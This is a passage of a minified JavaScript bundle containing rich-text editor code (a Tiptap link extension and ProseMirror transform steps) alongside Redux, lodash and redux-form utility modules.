n,o,s=(0,r.Nx)(i.doc,t,e=>e.isTextblock);if(s.length>1)n=s[0],o=i.doc.textBetween(n.pos,n.pos+n.node.nodeSize,void 0," ");else if(s.length){let e=i.doc.textBetween(t.from,t.to," "," ");if(!eU.test(e))return;n=s[0],o=i.doc.textBetween(n.pos,t.to,void 0," ")}if(n&&o){let t=o.split(eB).filter(Boolean);if(t.length<=0)return!1;let s=t[t.length-1],a=n.pos+o.lastIndexOf(s);if(!s)return!1;let u=eF(s).map(t=>t.toObject(e.defaultProtocol));if(!(1===u.length?u[0].isLink:3===u.length&&!!u[1].isLink&&["()","[]"].includes(u[0].value+u[2].value)))return!1;u.filter(e=>e.isLink).map(e=>({...e,from:a+e.start+1,to:a+e.end+1})).filter(e=>!i.schema.marks.code||!i.doc.rangeHasMark(e.from,e.to,i.schema.marks.code)).filter(t=>e.validate(t.value)).filter(t=>e.shouldAutoLink(t.value)).forEach(t=>{(0,r.hO)(t.from,t.to,i.doc).some(t=>t.mark.type===e.type)||l.addMark(t.from,t.to,e.type.create({href:t.href}))})}}),l.steps.length)return l}}))),!0===this.options.openOnClick&&i.push((t={type:this.type,editor:this.editor,enableClickSelection:this.options.enableClickSelection},new eP.k_({key:new eP.hs("handleClickLink"),props:{handleClick:(e,n,i)=>{var o,s;if(0!==i.button||!e.editable)return!1;let l=null;if(i.target instanceof HTMLAnchorElement)l=i.target;else{let e=i.target,t=[];for(;"DIV"!==e.nodeName;)t.push(e),e=e.parentNode;l=t.find(e=>"A"===e.nodeName)}if(!l)return!1;let a=(0,r.gu)(e.state,t.type.name),u=null!=(o=null==l?void 0:l.href)?o:a.href,c=null!=(s=null==l?void 0:l.target)?s:a.target;return t.enableClickSelection&&t.editor.commands.extendMarkRange(t.type.name),!!l&&!!u&&(window.open(u,c),!0)}}}))),this.options.linkOnPaste&&i.push((n={editor:this.editor,defaultProtocol:this.options.defaultProtocol,type:this.type,shouldAutoLink:this.options.shouldAutoLink},new eP.k_({key:new eP.hs("handlePasteLink"),props:{handlePaste:(e,t,r)=>{let{shouldAutoLink:i}=n,{state:o}=e,{selection:s}=o,{empty:l}=s;if(l)return!1;let a="";r.content.forEach(e=>{a+=e.textContent});let u=e_(a,{defaultProtocol:n.defaultProtocol}).find(e=>e.isLink&&e.value===a);return!!a&&!!u&&(void 0===i||!!i(u.href))&&n.editor.commands.setMark(n.type,{href:u.href})}}}))),i}}),eW=eK},56457:(e,t,n)=>{e.exports=n(5403)(n(14056),"DataView")},57310:(e,t,n)=>{"use strict";n.d(t,{HY:()=>u,Tw:()=>h,Zz:()=>p,y$:()=>a,zH:()=>d});var r=n(93322);function i(e){return"Minified Redux error #"+e+"; visit https://redux.js.org/Errors?code="+e+" for the full message or use the non-minified dev environment for full errors. "}var o="function"==typeof Symbol&&Symbol.observable||"@@observable",s=function(){return Math.random().toString(36).substring(7).split("").join(".")},l={INIT:"@@redux/INIT"+s(),REPLACE:"@@redux/REPLACE"+s(),PROBE_UNKNOWN_ACTION:function(){return"@@redux/PROBE_UNKNOWN_ACTION"+s()}};function a(e,t,n){if("function"==typeof t&&"function"==typeof n||"function"==typeof n&&"function"==typeof arguments[3])throw Error(i(0));if("function"==typeof t&&void 0===n&&(n=t,t=void 0),void 0!==n){if("function"!=typeof n)throw Error(i(1));return n(a)(e,t)}if("function"!=typeof e)throw Error(i(2));var r,s=e,u=t,c=[],d=c,p=!1;function h(){d===c&&(d=c.slice())}function f(){if(p)throw Error(i(3));return u}function m(e){if("function"!=typeof e)throw Error(i(4));if(p)throw Error(i(5));var t=!0;return h(),d.push(e),function(){if(t){if(p)throw Error(i(6));t=!1,h();var n=d.indexOf(e);d.splice(n,1),c=null}}}function g(e){if(!function(e){if("object"!=typeof e||null===e)return!1;for(var t=e;null!==Object.getPrototypeOf(t);)t=Object.getPrototypeOf(t);return Object.getPrototypeOf(e)===t}(e))throw Error(i(7));if(void 0===e.type)throw Error(i(8));if(p)throw Error(i(9));try{p=!0,u=s(u,e)}finally{p=!1}for(var t=c=d,n=0;n<t.length;n++)(0,t[n])();return e}return g({type:l.INIT}),(r={dispatch:g,subscribe:m,getState:f,replaceReducer:function(e){if("function"!=typeof e)throw Error(i(10));s=e,g({type:l.REPLACE})}})[o]=function(){var e;return(e={subscribe:function(e){if("object"!=typeof e||null===e)throw Error(i(11));function t(){e.next&&e.next(f())}return t(),{unsubscribe:m(t)}}})[o]=function(){return this},e},r}function u(e){for(var t,n=Object.keys(e),r={},o=0;o<n.length;o++){var s=n[o];"function"==typeof e[s]&&(r[s]=e[s])}var a=Object.keys(r);try{Object.keys(r).forEach(function(e){var t=r[e];if(void 0===t(void 0,{type:l.INIT}))throw Error(i(12));if(void 0===t(void 0,{type:l.PROBE_UNKNOWN_ACTION()}))throw Error(i(13))})}catch(e){t=e}return function(e,n){if(void 0===e&&(e={}),t)throw t;for(var o=!1,s={},l=0;l<a.length;l++){var u=a[l],c=r[u],d=e[u],p=c(d,n);if(void 0===p)throw n&&n.type,Error(i(14));s[u]=p,o=o||p!==d}return(o=o||a.length!==Object.keys(e).length)?s:e}}function c(e,t){return function(){return t(e.apply(this,arguments))}}function d(e,t){if("function"==typeof e)return c(e,t);if("object"!=typeof e||null===e)throw Error(i(16));var n={};for(var r in e){var o=e[r];"function"==typeof o&&(n[r]=c(o,t))}return n}function p(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return 0===t.length?function(e){return e}:1===t.length?t[0]:t.reduce(function(e,t){return function(){return e(t.apply(void 0,arguments))}})}function h(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(e){return function(){var n=e.apply(void 0,arguments),o=function(){throw Error(i(15))},s={getState:n.getState,dispatch:function(){return o.apply(void 0,arguments)}},l=t.map(function(e){return e(s)});return o=p.apply(void 0,l)(n.dispatch),(0,r.A)((0,r.A)({},n),{},{dispatch:o})}}}},57759:(e,t,n)=>{var r=n(64124),i=n(48920),o=n(21972),s=n(40293),l=n(58088),a=n(50036),u=n(14507);e.exports=function e(t,n,c,d,p){t!==n&&o(n,function(o,a){if(p||(p=new r),l(o))s(t,n,a,c,e,d,p);else{var h=d?d(u(t,a),o,a+"",t,n,p):void 0;void 0===h&&(h=o),i(t,a,h)}},a)}},58088:e=>{e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},58119:e=>{"use strict";e.exports=function e(t,n){if(t===n)return!0;if(t&&n&&"object"==typeof t&&"object"==typeof n){if(t.constructor!==n.constructor)return!1;if(Array.isArray(t)){if((r=t.length)!=n.length)return!1;for(i=r;0!=i--;)if(!e(t[i],n[i]))return!1;return!0}if(t instanceof Map&&n instanceof Map){if(t.size!==n.size)return!1;for(i of t.entries())if(!n.has(i[0]))return!1;for(i of t.entries())if(!e(i[1],n.get(i[0])))return!1;return!0}if(t instanceof Set&&n instanceof Set){if(t.size!==n.size)return!1;for(i of t.entries())if(!n.has(i[0]))return!1;return!0}if(ArrayBuffer.isView(t)&&ArrayBuffer.isView(n)){if((r=t.length)!=n.length)return!1;for(i=r;0!=i--;)if(t[i]!==n[i])return!1;return!0}if(t.constructor===RegExp)return t.source===n.source&&t.flags===n.flags;if(t.valueOf!==Object.prototype.valueOf)return t.valueOf()===n.valueOf();if(t.toString!==Object.prototype.toString)return t.toString()===n.toString();if((r=(o=Object.keys(t)).length)!==Object.keys(n).length)return!1;for(i=r;0!=i--;)if(!Object.prototype.hasOwnProperty.call(n,o[i]))return!1;for(i=r;0!=i--;){var r,i,o,s=o[i];if(("_owner"!==s||!t.$$typeof)&&!e(t[s],n[s]))return!1}return!0}return t!=t&&n!=n}},60821:(e,t,n)=>{var r=n(25176);function i(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw TypeError("Expected a function");var n=function(){var r=arguments,i=t?t.apply(this,r):r[0],o=n.cache;if(o.has(i))return o.get(i);var s=e.apply(this,r);return n.cache=o.set(i,s)||o,s};return n.cache=new(i.Cache||r),n}i.Cache=r,e.exports=i},61125:(e,t,n)=>{e.exports="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g},61571:e=>{e.exports=function(e){return function(){return e}}},61878:(e,t,n)=>{"use strict";n.d(t,{A:()=>m});var r=n(24245),i=n.n(r),o=n(88945),s=function e(t,n,r,i){if(i>=r.length)return n;var s,l,a=r[i],u=e(t&&(Array.isArray(t)?t[Number(a)]:t[a]),n,r,i+1);if(!t){if(isNaN(a))return(l={})[a]=u,l;var c=[];return c[parseInt(a,10)]=u,c}if(Array.isArray(t)){var d=[].concat(t);return d[parseInt(a,10)]=u,d}return(0,o.A)({},t,((s={})[a]=u,s))},l=n(77918),a=n.n(l),u=n(62169),c=n.n(u),d=n(12115),p=function(e){return a()(e)||""===e||isNaN(e)},h=function(e,t){return e===t||(e||t?!(e&&t&&e._error!==t._error||e&&t&&e._warning!==t._warning||d.isValidElement(e)||d.isValidElement(t))&&void 0:p(e)===p(t))};function f(e,t){if(null==e||null==t)return e;for(var n=arguments.length,r=Array(n>2?n-2:0),i=2;i<n;i++)r[i-2]=arguments[i];if(r.length){if(Array.isArray(e)){if(isNaN(t))throw Error('Must access array elements with a number, not "'+String(t)+'".');var s=Number(t);if(s<e.length){var l=f.apply(void 0,[e&&e[s]].concat(r));if(l!==e[s]){var a=[].concat(e);return a[s]=l,a}}return e}if(t in e){var u,c=f.apply(void 0,[e&&e[t]].concat(r));return e[t]===c?e:(0,o.A)({},e,((u={})[t]=c,u))}return e}if(Array.isArray(e)){if(isNaN(t))throw Error('Cannot delete non-numerical index from an array. Given: "'+String(t));var d=Number(t);if(d<e.length){var p=[].concat(e);return p.splice(d,1),p}return e}if(t in e){var h=(0,o.A)({},e);return delete h[t],h}return e}let m={allowsArrayErrors:!0,empty:{},emptyList:[],getIn:function(e,t){if(!e)return e;var n=i()(t),r=n.length;if(r){for(var o=e,s=0;s<r&&o;++s)o=o[n[s]];return o}},setIn:function(e,t,n){return s(e,n,i()(t),0)},deepEqual:function(e,t){return c()(e,t,h)},deleteIn:function(e,t){return f.apply(void 0,[e].concat(i()(t)))},forEach:function(e,t){return e.forEach(t)},fromJS:function(e){return e},keys:function(e){return e?Array.isArray(e)?e.map(function(e){return e.name}):Object.keys(e):[]},size:function(e){return e?e.length:0},some:function(e,t){return e.some(t)},splice:function(e,t,n,r){if(t<(e=e||[]).length){if(void 0===r&&!n){var i=[].concat(e);return i.splice(t,0,!0),i[t]=void 0,i}if(null!=r){var o=[].concat(e);return o.splice(t,n,r),o}var s=[].concat(e);return s.splice(t,n),s}if(n)return e;var l=[].concat(e);return l[t]=r,l},equals:function(e,t){return t.every(function(t){return~e.indexOf(t)})},orderChanged:function(e,t){return t.some(function(t,n){return t!==e[n]})},toJS:function(e){return e}}},61985:(e,t,n)=>{var r=n(55868),i=n(52753),o=n(72876),s=n(62391),l=1/0,a=r?r.prototype:void 0,u=a?a.toString:void 0;e.exports=function e(t){if("string"==typeof t)return t;if(o(t))return i(t,e)+"";if(s(t))return u?u.call(t):"";var n=t+"";return"0"==n&&1/t==-l?"-0":n}},62169:(e,t,n)=>{var r=n(87419);e.exports=function(e,t,n){var i=(n="function"==typeof n?n:void 0)?n(e,t):void 0;return void 0===i?r(e,t,void 0,n):!!i}},62391:(e,t,n)=>{var r=n(81701),i=n(43895);e.exports=function(e){return"symbol"==typeof e||i(e)&&"[object Symbol]"==r(e)}},62463:(e,t,n)=>{"use strict";n.d(t,{$L:()=>M,Ln:()=>m,N0:()=>T,Um:()=>O,Wg:()=>g,X9:()=>s,Ys:()=>p,dL:()=>$,jP:()=>b,n9:()=>C,oM:()=>w,zy:()=>A});var r=n(92322);class i{constructor(e,t,n){this.pos=e,this.delInfo=t,this.recover=n}get deleted(){return(8&this.delInfo)>0}get deletedBefore(){return(5&this.delInfo)>0}get deletedAfter(){return(6&this.delInfo)>0}get deletedAcross(){return(4&this.delInfo)>0}}class o{constructor(e,t=!1){if(this.ranges=e,this.inverted=t,!e.length&&o.empty)return o.empty}recover(e){let t=0,n=65535&e;if(!this.inverted)for(let e=0;e<n;e++)t+=this.ranges[3*e+2]-this.ranges[3*e+1];return this.ranges[3*n]+t+(e-(65535&e))/65536}mapResult(e,t=1){return this._map(e,t,!1)}map(e,t=1){return this._map(e,t,!0)}_map(e,t,n){let r=0,o=this.inverted?2:1,s=this.inverted?1:2;for(let l=0;l<this.ranges.length;l+=3){let a=this.ranges[l]-(this.inverted?r:0);if(a>e)break;let u=this.ranges[l+o],c=this.ranges[l+s],d=a+u;if(e<=d){let o=u?e==a?-1:e==d?1:t:t,s=a+r+(o<0?0:c);if(n)return s;let p=e==(t<0?a:d)?null:l/3+(e-a)*65536,h=e==a?2:e==d?1:4;return(t<0?e!=a:e!=d)&&(h|=8),new i(s,h,p)}r+=c-u}return n?e+r:new i(e+r,0,null)}touches(e,t){let n=0,r=65535&t,i=this.inverted?2:1,o=this.inverted?1:2;for(let t=0;t<this.ranges.length;t+=3){let s=this.ranges[t]-(this.inverted?n:0);if(s>e)break;let l=this.ranges[t+i];if(e<=s+l&&t==3*r)return!0;n+=this.ranges[t+o]-l}return!1}forEach(e){let t=this.inverted?2:1,n=this.inverted?1:2;for(let r=0,i=0;r<this.ranges.length;r+=3){let o=this.ranges[r],s=o-(this.inverted?i:0),l=o+(this.inverted?0:i),a=this.ranges[r+t],u=this.ranges[r+n];e(s,s+a,l,l+u),i+=u-a}}invert(){return new o(this.ranges,!this.inverted)}toString(){return(this.inverted?"-":"")+JSON.stringify(this.ranges)}static offset(e){return 0==e?o.empty:new o(e<0?[0,-e,0]:[0,0,e])}}o.empty=new o([]);class s{constructor(e,t,n=0,r=e?e.length:0){this.mirror=t,this.from=n,this.to=r,this._maps=e||[],this.ownData=!(e||t)}get maps(){return this._maps}slice(e=0,t=this.maps.length){return new s(this._maps,this.mirror,e,t)}appendMap(e,t){this.ownData||(this._maps=this._maps.slice(),this.mirror=this.mirror&&this.mirror.slice(),this.ownData=!0),this.to=this._maps.push(e),null!=t&&this.setMirror(this._maps.length-1,t)}appendMapping(e){for(let t=0,n=this._maps.length;t<e._maps.length;t++){let r=e.getMirror(t);this.appendMap(e._maps[t],null!=r&&r<t?n+r:void 0)}}getMirror(e){if(this.mirror){for(let t=0;t<this.mirror.length;t++)if(this.mirror[t]==e)return this.mirror[t+(t%2?-1:1)]}}setMirror(e,t){this.mirror||(this.mirror=[]),this.mirror.push(e,t)}appendMappingInverted(e){for(let t=e.maps.length-1,n=this._maps.length+e._maps.length;t>=0;t--){let r=e.getMirror(t);this.appendMap(e._maps[t].invert(),null!=r&&r>t?n-r-1:void 0)}}invert(){let e=new s;return e.appendMappingInverted(this),e}map(e,t=1){if(this.mirror)return this._map(e,t,!0);for(let n=this.from;n<this.to;n++)e=this._maps[n].map(e,t);return e}mapResult(e,t=1){return this._map(e,t,!1)}_map(e,t,n){let r=0;for(let n=this.from;n<this.to;n++){let i=this._maps[n].mapResult(e,t);if(null!=i.recover){let t=this.getMirror(n);if(null!=t&&t>n&&t<this.to){n=t,e=this._maps[t].recover(i.recover);continue}}r|=i.delInfo,e=i.pos}return n?e:new i(e,r,null)}}let l=Object.create(null);class a{getMap(){return o.empty}merge(e){return null}static fromJSON(e,t){if(!t||!t.stepType)throw RangeError("Invalid input for Step.fromJSON");let n=l[t.stepType];if(!n)throw RangeError(`No step type ${t.stepType} defined`);return n.fromJSON(e,t)}static jsonID(e,t){if(e in l)throw RangeError("Duplicate use of step JSON ID "+e);return l[e]=t,t.prototype.jsonID=e,t}}class u{constructor(e,t){this.doc=e,this.failed=t}static ok(e){return new u(e,null)}static fail(e){return new u(null,e)}static fromReplace(e,t,n,i){try{return u.ok(e.replace(t,n,i))}catch(e){if(e instanceof r.vI)return u.fail(e.message);throw e}}}function c(e,t,n){let i=[];for(let r=0;r<e.childCount;r++){let o=e.child(r);o.content.size&&(o=o.copy(c(o.content,t,o))),o.isInline&&(o=t(o,n,r)),i.push(o)}return r.FK.fromArray(i)}class d extends a{constructor(e,t,n){super(),this.from=e,this.to=t,this.mark=n}apply(e){let t=e.slice(this.from,this.to),n=e.resolve(this.from),i=n.node(n.sharedDepth(this.to)),o=new r.Ji(c(t.content,(e,t)=>e.isAtom&&t.type.allowsMarkType(this.mark.type)?e.mark(this.mark.addToSet(e.marks)):e,i),t.openStart,t.openEnd);return u.fromReplace(e,this.from,this.to,o)}invert(){return new p(this.from,this.to,this.mark)}map(e){let t=e.mapResult(this.from,1),n=e.mapResult(this.to,-1);return t.deleted&&n.deleted||t.pos>=n.pos?null:new d(t.pos,n.pos,this.mark)}merge(e){return e instanceof d&&e.mark.eq(this.mark)&&this.from<=e.to&&this.to>=e.from?new d(Math.min(this.from,e.from),Math.max(this.to,e.to),this.mark):null}toJSON(){return{stepType:"addMark",mark:this.mark.toJSON(),from:this.from,to:this.to}}static fromJSON(e,t){if("number"!=typeof t.from||"number"!=typeof t.to)throw RangeError("Invalid input for AddMarkStep.fromJSON");return new d(t.from,t.to,e.markFromJSON(t.mark))}}a.jsonID("addMark",d);class p extends a{constructor(e,t,n){super(),this.from=e,this.to=t,this.mark=n}apply(e){let t=e.slice(this.from,this.to),n=new r.Ji(c(t.content,e=>e.mark(this.mark.removeFromSet(e.marks)),e),t.openStart,t.openEnd);return u.fromReplace(e,this.from,this.to,n)}invert(){return new d(this.from,this.to,this.mark)}map(e){let t=e.mapResult(this.from,1),n=e.mapResult(this.to,-1);return t.deleted&&n.deleted||t.pos>=n.pos?null:new p(t.pos,n.pos,this.mark)}merge(e){return e instanceof p&&e.mark.eq(this.mark)&&this.from<=e.to&&this.to>=e.from?new p(Math.min(this.from,e.from),Math.max(this.to,e.to),this.mark):null}toJSON(){return{stepType:"removeMark",mark:this.mark.toJSON(),from:this.from,to:this.to}}static fromJSON(e,t){if("number"!=typeof t.from||"number"!=typeof t.to)throw RangeError("Invalid input for RemoveMarkStep.fromJSON");return new p(t.from,t.to,e.markFromJSON(t.mark))}}a.jsonID("removeMark",p);class h extends a{constructor(e,t){super(),this.pos=e,this.mark=t}apply(e){let t=e.nodeAt(this.pos);if(!t)return u.fail("No node at mark step's position");let n=t.type.create(t.attrs,null,this.mark.addToSet(t.marks));return u.fromReplace(e,this.pos,this.pos+1,new r.Ji(r.FK.from(n),0,+!t.isLeaf))}invert(e){let t=e.nodeAt(this.pos);if(t){let e=this.mark.addToSet(t.marks);if(e.length==t.marks.length){for(let n=0;n<t.marks.length;n++)if(!t.marks[n].isInSet(e))return new h(this.pos,t.marks[n]);return new h(this.pos,this.mark)}}return new f(this.pos,this.mark)}map(e){let t=e.mapResult(this.pos,1);return t.deletedAfter?null:new h(t.pos,this.mark)}toJSON(){return{stepType:"addNodeMark",pos:this.pos,mark:this.mark.toJSON()}}static fromJSON(e,t){if("number"!=typeof t.pos)throw RangeError("Invalid input for AddNodeMarkStep.fromJSON");return new h(t.pos,e.markFromJSON(t.mark))}}a.jsonID("addNodeMark",h);class f extends a{constructor(e,t){super(),this.pos=e,this.mark=t}apply(e){let t=e.nodeAt(this.pos);if(!t)return u.fail("No node at mark step's position");let n=t.type.create(t.attrs,null,this.mark.removeFromSet(t.marks));return u.fromReplace(e,this.pos,this.pos+1,new r.Ji(r.FK.from(n),0,+!t.isLeaf))}invert(e){let t=e.nodeAt(this.pos);return t&&this.mark.isInSet(t.marks)?new h(this.pos,this.mark):this}map(e){let t=e.mapResult(this.pos,1);return t.deletedAfter?null:new f(t.pos,this.mark)}toJSON(){return{stepType:"removeNodeMark",pos:this.pos,mark:this.mark.toJSON()}}static fromJSON(e,t){if("number"!=typeof t.pos)throw RangeError("Invalid input for RemoveNodeMarkStep.fromJSON");return new f(t.pos,e.markFromJSON(t.mark))}}a.jsonID("removeNodeMark",f);class m extends a{constructor(e,t,n,r=!1){super(),this.from=e,this.to=t,this.slice=n,this.structure=r}apply(e){return this.structure&&y(e,this.from,this.to)?u.fail("Structure replace would overwrite content"):u.fromReplace(e,this.from,this.to,this.slice)}getMap(){return new o([this.from,this.to-this.from,this.slice.size])}invert(e){return new m(this.from,this.from+this.slice.size,e.slice(this.from,this.to))}map(e){let t=e.mapResult(this.from,1),n=e.mapResult(this.to,-1);return t.deletedAcross&&n.deletedAcross?null:new m(t.pos,Math.max(t.pos,n.pos),this.slice,this.structure)}merge(e){if(!(e instanceof m)||e.structure||this.structure)return null;if(this.from+this.slice.size!=e.from||this.slice.openEnd||e.slice.openStart)if(e.to!=this.from||this.slice.openStart||e.slice.openEnd)return null;else{let t=this.slice.size+e.slice.size==0?r.Ji.empty:new r.Ji(e.slice.content.append(this.slice.content),e.slice.openStart,this.slice.openEnd);return new m(e.from,this.to,t,this.structure)}{let t=this.slice.size+e.slice.size==0?r.Ji.empty:new r.Ji(this.slice.content.append(e.slice.content),this.slice.openStart,e.slice.openEnd);return new m(this.from,this.to+(e.to-e.from),t,this.structure)}}toJSON(){let e={stepType:"replace",from:this.from,to:this.to};return this.slice.size&&(e.slice=this.slice.toJSON()),this.structure&&(e.structure=!0),e}static fromJSON(e,t){if("number"!=typeof t.from||"number"!=typeof t.to)throw RangeError("Invalid input for ReplaceStep.fromJSON");return new m(t.from,t.to,r.Ji.fromJSON(e,t.slice),!!t.structure)}}a.jsonID("replace",m);class g extends a{constructor(e,t,n,r,i,o,s=!1){super(),this.from=e,this.to=t,this.gapFrom=n,this.gapTo=r,this.slice=i,this.insert=o,this.structure=s}apply(e){if(this.structure&&(y(e,this.from,this.gapFrom)||y(e,this.gapTo,this.to)))return u.fail("Structure gap-replace would overwrite content");let t=e.slice(this.gapFrom,this.gapTo);if(t.openStart||t.openEnd)return u.fail("Gap is not a flat range");let n=this.slice.insertAt(this.insert,t.content);return n?u.fromReplace(e,this.from,this.to,n):u.fail("Content does not fit in gap")}getMap(){return new o([this.from,this.gapFrom-this.from,this.insert,this.gapTo,this.to-this.gapTo,this.slice.size-this.insert])}invert(e){let t=this.gapTo-this.gapFrom;return new g(this.from,this.from+this.slice.size+t,this.from+this.insert,this.from+this.insert+t,e.slice(this.from,this.to).removeBetween(this.gapFrom-this.from,this.gapTo-this.from),this.gapFrom-this.from,this.structure)}map(e){let t=e.mapResult(this.from,1),n=e.mapResult(this.to,-1),r=this.from==this.gapFrom?t.pos:e.map(this.gapFrom,-1),i=this.to==this.gapTo?n.pos:e.map(this.gapTo,1);return t.deletedAcross&&n.deletedAcross||r<t.pos||i>n.pos?null:new g(t.pos,n.pos,r,i,this.slice,this.insert,this.structure)}toJSON(){let e={stepType:"replaceAround",from:this.from,to:this.to,gapFrom:this.gapFrom,gapTo:this.gapTo,insert:this.insert};return this.slice.size&&(e.slice=this.slice.toJSON()),this.structure&&(e.structure=!0),e}static fromJSON(e,t){if("number"!=typeof t.from||"number"!=typeof t.to||"number"!=typeof t.gapFrom||"number"!=typeof t.gapTo||"number"!=typeof t.insert)throw RangeError("Invalid input for ReplaceAroundStep.fromJSON");return new g(t.from,t.to,t.gapFrom,t.gapTo,r.Ji.fromJSON(e,t.slice),t.insert,!!t.structure)}}function y(e,t,n){let r=e.resolve(t),i=n-t,o=r.depth;for(;i>0&&o>0&&r.indexAfter(o)==r.node(o).childCount;)o--,i--;if(i>0){let e=r.node(o).maybeChild(r.indexAfter(o));for(;i>0;){if(!e||e.isLeaf)return!0;e=e.firstChild,i--}}return!1}function v(e,t,n,i=n.contentMatch,o=!0){let s=e.doc.nodeAt(t),l=[],a=t+1;for(let t=0;t<s.childCount;t++){let u=s.child(t),c=a+u.nodeSize,d=i.matchType(u.type);if(d){i=d;for(let t=0;t<u.marks.length;t++)n.allowsMarkType(u.marks[t].type)||e.step(new p(a,c,u.marks[t]));if(o&&u.isText&&"pre"!=n.whitespace){let e,t=/\r?\n|\r/g,i;for(;e=t.exec(u.text);)i||(i=new r.Ji(r.FK.from(n.schema.text(" ",n.allowedMarks(u.marks))),0,0)),l.push(new m(a+e.index,a+e.index+e[0].length,i))}}else l.push(new m(a,c,r.Ji.empty));a=c}if(!i.validEnd){let t=i.fillBefore(r.FK.empty,!0);e.replace(a,a,new r.Ji(t,0,0))}for(let t=l.length-1;t>=0;t--)e.step(l[t])}function b(e){let t=e.parent.content.cutByIndex(e.startIndex,e.endIndex);for(let n=e.depth;;--n){let r=e.$from.node(n),i=e.$from.index(n),o=e.$to.indexAfter(n);if(n<e.depth&&r.canReplace(i,o,t))return n;if(0==n||r.type.spec.isolating||!((0==i||r.canReplace(i,r.childCount))&&(o==r.childCount||r.canReplace(0,o))))break}return null}function w(e,t,n=null,r=e){let i=function(e,t){let{parent:n,startIndex:r,endIndex:i}=e,o=n.contentMatchAt(r).findWrapping(t);if(!o)return null;let s=o.length?o[0]:t;return n.canReplaceWith(r,i,s)?o:null}(e,t),o=i&&function(e,t){let{parent:n,startIndex:r,endIndex:i}=e,o=n.child(r),s=t.contentMatch.findWrapping(o.type);if(!s)return null;let l=(s.length?s[s.length-1]:t).contentMatch;for(let e=r;l&&e<i;e++)l=l.matchType(n.child(e).type);return l&&l.validEnd?s:null}(r,t);return o?i.map(x).concat({type:t,attrs:n}).concat(o.map(x)):null}function x(e){return{type:e,attrs:null}}function k(e,t,n,r){t.forEach((i,o)=>{if(i.isText){let s,l=/\r?\n|\r/g;for(;s=l.exec(i.text);){let i=e.mapping.slice(r).map(n+1+o+s.index);e.replaceWith(i,i+1,t.type.schema.linebreakReplacement.create())}}})}function S(e,t,n,r){t.forEach((i,o)=>{if(i.type==i.type.schema.linebreakReplacement){let i=e.mapping.slice(r).map(n+1+o);e.replaceWith(i,i+1,t.type.schema.text("\n"))}})}function A(e,t,n=1,r){let i=e.resolve(t),o=i.depth-n,s=r&&r[r.length-1]||i.parent;if(o<0||i.parent.type.spec.isolating||!i.parent.canReplace(i.index(),i.parent.childCount)||!s.type.validContent(i.parent.content.cutByIndex(i.index(),i.parent.childCount)))return!1;for(let e=i.depth-1,t=n-2;e>o;e--,t--){let n=i.node(e),o=i.index(e);if(n.type.spec.isolating)return!1;let s=n.content.cutByIndex(o,n.childCount),l=r&&r[t+1];l&&(s=s.replaceChild(0,l.type.create(l.attrs)));let a=r&&r[t]||n;if(!n.canReplace(o+1,n.childCount)||!a.type.validContent(s))return!1}let l=i.indexAfter(o),a=r&&r[0];return i.node(o).canReplaceWith(l,l,a?a.type:i.node(o+1).type)}function C(e,t){let n=e.resolve(t),r=n.index();return E(n.nodeBefore,n.nodeAfter)&&n.parent.canReplace(r,r+1)}function E(e,t){return!!(e&&t&&!e.isLeaf&&function(e,t){t.content.size||e.type.compatibleContent(t.type);let n=e.contentMatchAt(e.childCount),{linebreakReplacement:r}=e.type.schema;for(let i=0;i<t.childCount;i++){let o=t.child(i),s=o.type==r?e.type.schema.nodes.text:o.type;if(!(n=n.matchType(s))||!e.type.allowsMarks(o.marks))return!1}return n.validEnd}(e,t))}function T(e,t,n=-1){let r=e.resolve(t);for(let e=r.depth;;e--){let i,o,s=r.index(e);if(e==r.depth?(i=r.nodeBefore,o=r.nodeAfter):n>0?(i=r.node(e+1),s++,o=r.node(e).maybeChild(s)):(i=r.node(e).maybeChild(s-1),o=r.node(e+1)),i&&!i.isTextblock&&E(i,o)&&r.node(e).canReplace(s,s+1))return t;if(0==e)break;t=n<0?r.before(e):r.after(e)}}function O(e,t,n){let r=e.resolve(t);if(!n.content.size)return t;let i=n.content;for(let e=0;e<n.openStart;e++)i=i.firstChild.content;for(let e=1;e<=(0==n.openStart&&n.size?2:1);e++)for(let t=r.depth;t>=0;t--){let n=t==r.depth?0:r.pos<=(r.start(t+1)+r.end(t+1))/2?-1:1,o=r.index(t)+ +(n>0),s=r.node(t),l=!1;if(1==e)l=s.canReplace(o,o,i);else{let e=s.contentMatchAt(o).findWrapping(i.firstChild.type);l=e&&s.canReplaceWith(o,o,e[0])}if(l)return 0==n?r.pos:n<0?r.before(t+1):r.after(t+1)}return null}function M(e,t,n=t,i=r.Ji.empty){if(t==n&&!i.size)return null;let o=e.resolve(t),s=e.resolve(n);return R(o,s,i)?new m(t,n,i):new N(o,s,i).fit()}function R(e,t,n){return!n.openStart&&!n.openEnd&&e.start()==t.start()&&e.parent.canReplace(e.index(),t.index(),n.content)}a.jsonID("replaceAround",g);class N{constructor(e,t,n){this.$from=e,this.$to=t,this.unplaced=n,this.frontier=[],this.placed=r.FK.empty;for(let t=0;t<=e.depth;t++){let n=e.node(t);this.frontier.push({type:n.type,match:n.contentMatchAt(e.indexAfter(t))})}for(let t=e.depth;t>0;t--)this.placed=r.FK.from(e.node(t).copy(this.placed))}get depth(){return this.frontier.length-1}fit(){for(;this.unplaced.size;){let e=this.findFittable();e?this.placeNodes(e):this.openMore()||this.dropNode()}let e=this.mustMoveInline(),t=this.placed.size-this.depth-this.$from.depth,n=this.$from,i=this.close(e<0?this.$to:n.doc.resolve(e));if(!i)return null;let o=this.placed,s=n.depth,l=i.depth;for(;s&&l&&1==o.childCount;)o=o.firstChild.content,s--,l--;let a=new r.Ji(o,s,l);return e>-1?new g(n.pos,e,this.$to.pos,this.$to.end(),a,t):a.size||n.pos!=this.$to.pos?new m(n.pos,i.pos,a):null}findFittable(){let e=this.unplaced.openStart;for(let t=this.unplaced.content,n=0,r=this.unplaced.openEnd;n<e;n++){let i=t.firstChild;if(t.childCount>1&&(r=0),i.type.spec.isolating&&r<=n){e=n;break}t=i.content}for(let t=1;t<=2;t++)for(let n=1==t?e:this.unplaced.openStart;n>=0;n--){let e=null,i=(n?(e=D(this.unplaced.content,n-1).firstChild).content:this.unplaced.content).firstChild;for(let 